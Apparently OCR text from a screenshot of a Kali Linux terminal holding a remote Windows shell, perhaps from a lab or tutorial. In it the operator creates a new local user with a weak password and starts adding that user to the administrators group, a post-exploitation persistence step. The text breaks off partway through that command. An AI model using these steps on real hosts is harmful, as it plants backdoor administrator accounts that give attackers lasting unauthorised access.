 root@kali: ~
Pe
File Edit View Search Terminal Help
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.10.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
C:\Tools>cd\
cd\
C:\>mkdir 02052021
mkdir 02052021
C:\>cd 02052021
cd 02052021
KALI LINUX
The quieter you become, the more you are able to hear
C:\02052021>net user /add 02052021user Pa$$w0rd
net user /add 02052021user Pa$$w0rd
The command completed successfully.
C:\02052021>net localgroup /add administrators 02